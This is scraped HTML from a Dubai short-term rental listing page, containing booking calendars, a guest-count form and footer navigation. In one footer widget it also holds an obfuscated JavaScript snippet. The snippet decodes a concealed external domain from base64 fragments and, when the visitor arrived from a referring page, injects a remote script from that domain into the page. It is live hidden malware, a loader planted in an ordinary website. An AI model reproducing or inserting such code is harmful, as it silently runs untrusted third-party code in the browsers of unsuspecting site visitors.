	            </li><li data-timestamp="1786060800" data-formatted-date="07-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1786147200" data-formatted-date="08-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1786233600" data-formatted-date="09-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1786320000" data-formatted-date="10-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1786406400" data-formatted-date="11-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1786492800" data-formatted-date="12-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1786579200" data-formatted-date="13-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1786665600" data-formatted-date="14-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1786752000" data-formatted-date="15-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1786838400" data-formatted-date="16-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1786924800" data-formatted-date="17-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1787011200" data-formatted-date="18-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1787097600" data-formatted-date="19-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1787184000" data-formatted-date="20-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1787270400" data-formatted-date="21-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1787356800" data-formatted-date="22-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1787443200" data-formatted-date="23-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1787529600" data-formatted-date="24-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1787616000" data-formatted-date="25-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1787702400" data-formatted-date="26-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1787788800" data-formatted-date="27-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1787875200" data-formatted-date="28-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1787961600" data-formatted-date="29-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1788048000" data-formatted-date="30-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">30</span>
	            </li><li data-timestamp="1788134400" data-formatted-date="31-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">31</span>
	            </li></ul></div><div class="single-listing-calendar-wrap right-calendar" data-month = "8" style="display:none;"><div class="month clearfix"><h4>September <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li data-timestamp="1788220800" data-formatted-date="01-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1788307200" data-formatted-date="02-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1788393600" data-formatted-date="03-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1788480000" data-formatted-date="04-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1788566400" data-formatted-date="05-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1788652800" data-formatted-date="06-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1788739200" data-formatted-date="07-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1788825600" data-formatted-date="08-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1788912000" data-formatted-date="09-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1788998400" data-formatted-date="10-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1789084800" data-formatted-date="11-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1789171200" data-formatted-date="12-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1789257600" data-formatted-date="13-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1789344000" data-formatted-date="14-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1789430400" data-formatted-date="15-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1789516800" data-formatted-date="16-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1789603200" data-formatted-date="17-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1789689600" data-formatted-date="18-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1789776000" data-formatted-date="19-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1789862400" data-formatted-date="20-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1789948800" data-formatted-date="21-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1790035200" data-formatted-date="22-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1790121600" data-formatted-date="23-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1790208000" data-formatted-date="24-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1790294400" data-formatted-date="25-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1790380800" data-formatted-date="26-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1790467200" data-formatted-date="27-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1790553600" data-formatted-date="28-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1790640000" data-formatted-date="29-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1790726400" data-formatted-date="30-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">30</span>
	            </li></ul></div><div class="single-listing-calendar-wrap left-calendar" data-month = "9" style="display:none;"><div class="month clearfix"><h4>October <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li data-timestamp="1790812800" data-formatted-date="01-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1790899200" data-formatted-date="02-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1790985600" data-formatted-date="03-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1791072000" data-formatted-date="04-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1791158400" data-formatted-date="05-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1791244800" data-formatted-date="06-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1791331200" data-formatted-date="07-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1791417600" data-formatted-date="08-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1791504000" data-formatted-date="09-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1791590400" data-formatted-date="10-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1791676800" data-formatted-date="11-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1791763200" data-formatted-date="12-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1791849600" data-formatted-date="13-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1791936000" data-formatted-date="14-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1792022400" data-formatted-date="15-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1792108800" data-formatted-date="16-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1792195200" data-formatted-date="17-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1792281600" data-formatted-date="18-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1792368000" data-formatted-date="19-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1792454400" data-formatted-date="20-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1792540800" data-formatted-date="21-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1792627200" data-formatted-date="22-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1792713600" data-formatted-date="23-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1792800000" data-formatted-date="24-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1792886400" data-formatted-date="25-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1792972800" data-formatted-date="26-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1793059200" data-formatted-date="27-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1793145600" data-formatted-date="28-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1793232000" data-formatted-date="29-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1793318400" data-formatted-date="30-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">30</span>
	            </li><li data-timestamp="1793404800" data-formatted-date="31-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">31</span>
	            </li></ul></div><div class="single-listing-calendar-wrap right-calendar" data-month = "10" style="display:none;"><div class="month clearfix"><h4>November <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li data-timestamp="1793491200" data-formatted-date="01-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1793577600" data-formatted-date="02-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1793664000" data-formatted-date="03-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1793750400" data-formatted-date="04-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1793836800" data-formatted-date="05-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1793923200" data-formatted-date="06-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1794009600" data-formatted-date="07-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1794096000" data-formatted-date="08-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1794182400" data-formatted-date="09-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1794268800" data-formatted-date="10-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1794355200" data-formatted-date="11-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1794441600" data-formatted-date="12-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1794528000" data-formatted-date="13-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1794614400" data-formatted-date="14-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1794700800" data-formatted-date="15-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1794787200" data-formatted-date="16-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1794873600" data-formatted-date="17-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1794960000" data-formatted-date="18-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1795046400" data-formatted-date="19-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1795132800" data-formatted-date="20-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1795219200" data-formatted-date="21-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1795305600" data-formatted-date="22-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1795392000" data-formatted-date="23-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1795478400" data-formatted-date="24-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1795564800" data-formatted-date="25-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1795651200" data-formatted-date="26-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1795737600" data-formatted-date="27-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1795824000" data-formatted-date="28-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1795910400" data-formatted-date="29-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1795996800" data-formatted-date="30-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">30</span>
	            </li></ul></div><div class="single-listing-calendar-wrap left-calendar" data-month = "11" style="display:none;"><div class="month clearfix"><h4>December <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li data-timestamp="1796083200" data-formatted-date="01-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1796169600" data-formatted-date="02-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1796256000" data-formatted-date="03-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1796342400" data-formatted-date="04-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1796428800" data-formatted-date="05-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1796515200" data-formatted-date="06-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1796601600" data-formatted-date="07-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1796688000" data-formatted-date="08-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1796774400" data-formatted-date="09-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1796860800" data-formatted-date="10-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1796947200" data-formatted-date="11-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1797033600" data-formatted-date="12-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1797120000" data-formatted-date="13-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1797206400" data-formatted-date="14-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1797292800" data-formatted-date="15-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1797379200" data-formatted-date="16-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1797465600" data-formatted-date="17-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1797552000" data-formatted-date="18-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1797638400" data-formatted-date="19-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1797724800" data-formatted-date="20-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1797811200" data-formatted-date="21-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1797897600" data-formatted-date="22-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1797984000" data-formatted-date="23-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1798070400" data-formatted-date="24-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1798156800" data-formatted-date="25-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1798243200" data-formatted-date="26-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1798329600" data-formatted-date="27-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1798416000" data-formatted-date="28-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1798502400" data-formatted-date="29-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1798588800" data-formatted-date="30-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">30</span>
	            </li><li data-timestamp="1798675200" data-formatted-date="31-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">31</span>
	            </li></ul></div><div class="single-listing-calendar-wrap right-calendar" data-month = "12" style="display:none;"><div class="month clearfix"><h4>January <span>2027</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li data-timestamp="1798761600" data-formatted-date="01-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1798848000" data-formatted-date="02-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1798934400" data-formatted-date="03-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1799020800" data-formatted-date="04-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1799107200" data-formatted-date="05-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1799193600" data-formatted-date="06-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1799280000" data-formatted-date="07-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1799366400" data-formatted-date="08-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1799452800" data-formatted-date="09-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1799539200" data-formatted-date="10-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1799625600" data-formatted-date="11-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1799712000" data-formatted-date="12-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1799798400" data-formatted-date="13-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1799884800" data-formatted-date="14-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1799971200" data-formatted-date="15-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1800057600" data-formatted-date="16-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1800144000" data-formatted-date="17-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1800230400" data-formatted-date="18-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1800316800" data-formatted-date="19-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1800403200" data-formatted-date="20-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1800489600" data-formatted-date="21-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1800576000" data-formatted-date="22-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1800662400" data-formatted-date="23-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1800748800" data-formatted-date="24-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1800835200" data-formatted-date="25-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1800921600" data-formatted-date="26-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1801008000" data-formatted-date="27-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1801094400" data-formatted-date="28-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1801180800" data-formatted-date="29-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1801267200" data-formatted-date="30-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">30</span>
	            </li><li data-timestamp="1801353600" data-formatted-date="31-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">31</span>
	            </li></ul></div>							
							<div class="calendar-navigation custom-actions">
		                        <button class="listing-cal-prev btn btn-action pull-left disabled"><i class="homey-icon homey-icon-arrow-left-1" aria-hidden="true"></i></button>
		                        <button class="listing-cal-next btn btn-action pull-right"><i class="homey-icon homey-icon-arrow-right-1" aria-hidden="true"></i></button>
		                    </div><!-- calendar-navigation -->                
						</div>
					</div>
					
					<div class="search-guests single-guests-js">
	<input name="guests" value="" readonly type="text" class="form-control" autocomplete="off" placeholder="Guests">
	<input type="hidden" name="adult_guest" value="0">
	<input type="hidden" name="child_guest" value="0">
	<div class="search-guests-wrap single-form-guests-js clearfix">
	
		<div class="adults-calculator">
			<span class="quantity-calculator homey_adult">0</span>
			<span class="calculator-label">Adults</span>
			<button class="adult_plus btn btn-secondary-outlined" type="button"><i class="homey-icon homey-icon-add" aria-hidden="true"></i></button>
			<button class="adult_minus btn btn-secondary-outlined" type="button"><i class="homey-icon homey-icon-subtract" aria-hidden="true"></i></button>
		</div>

				<div class="children-calculator">
			<span class="quantity-calculator homey_child">0</span>
			<span class="calculator-label">Children</span>
			<button class="child_plus btn btn-secondary-outlined" type="button"><i class="homey-icon homey-icon-add" aria-hidden="true"></i></button>
			<button class="child_minus btn btn-secondary-outlined" type="button"><i class="homey-icon homey-icon-subtract" aria-hidden="true"></i></button>
		</div>
				<div class="guest-apply-btn">
			<button class="btn apply_guests btn-primary" type="button">Apply</button>
		</div><!-- guest-apply-btn -->
	</div><!-- search-guests -->
</div>

					
										<div class="search-message">
						<textarea name="guest_message" class="form-control" rows="3" placeholder="Introduce yourself to the host"></textarea>
					</div>
					
					<div class="homey_preloader">
						<div class="spinner">
	<div class="bounce1"></div>
	<div class="bounce2"></div>
	<div class="bounce3"></div>
</div>					</div>	

					<div id="homey_booking_cost" class="payment-list"></div>	
					
					                        						<button id="request_for_reservation_mobile" type="button" class="btn btn-full-width btn-primary">Request to Book</button>
						<div class="text-center text-small"><i class="homey-icon homey-icon-information-circle"></i> You won&#039;t be charged yet</div>
					
				</div><!-- block-body-sidebar -->
			</div><!-- sidebar-booking-module-body -->
		</div><!-- block -->
	</div><!-- sidebar-booking-module -->
</div><!-- overlay-booking-module -->

<div class="overlay-booking-btn visible-sm visible-xs">
	<div class="pull-left">
		<div class="overlay-booking-price">
			AED680<span>/per night</span>
		</div>
			</div>

		        <button id="trigger-overlay-booking-form" class="trigger-overlay btn btn-primary" type="button">Request to Book</button>
	    </div>

<div id="post_already_bookd_dates">
    </div>
</div> <!-- End #section-body -->
<footer class="footer-wrap footer">
	
	<div class="footer-top-wrap">
		<div class="container">
			<div class="row">
				<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3"><div id="text-5" class="widget footer-widget widget_text"><div class="widget-top"><h3 class="widget-title">Find More</h3></div>			<div class="textwidget"><p><a href="https://dubaishortstay.com/blog">Dubai Short Stay Blog</a><br />
<a href="https://dubaishortstay.com/monthly">Monthly Rentals Apartments</a></p>
</div>
		</div><div id="custom_html-8" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 00f6789897b3156dd755dcb9b2af0985 --></div></div><div id="custom_html-20" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- e5009a6a5556bd73e0db105e016bd6ef --></div></div><div id="custom_html-32" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 68a0b752897c8ec7236a179e2a4fd0a8 --></div></div><div id="custom_html-44" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- a96dedcf10860d2762b925f7b0e4f5ab --></div></div><div id="custom_html-121" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="col-xs-12 col-sm-12 col-md-3 col-lg-3"><div id="homey_taxonomies-1" class="widget footer-widget widget-categories"><div class="widget-top"><h3 class="widget-title">Explore</h3></div><div class="widget-body"><ul class="list-unstyled"><li>
            <a href="https://dubaishortstay.com/area/business-bay/">Business Bay</a></li><li>
            <a href="https://dubaishortstay.com/area/creek-harbour/">Creek Harbour</a></li><li>
            <a href="https://dubaishortstay.com/area/damac-hills/">Damac Hills</a></li><li>
            <a href="https://dubaishortstay.com/area/downtown-dubai/">Downtown Dubai</a></li><li>
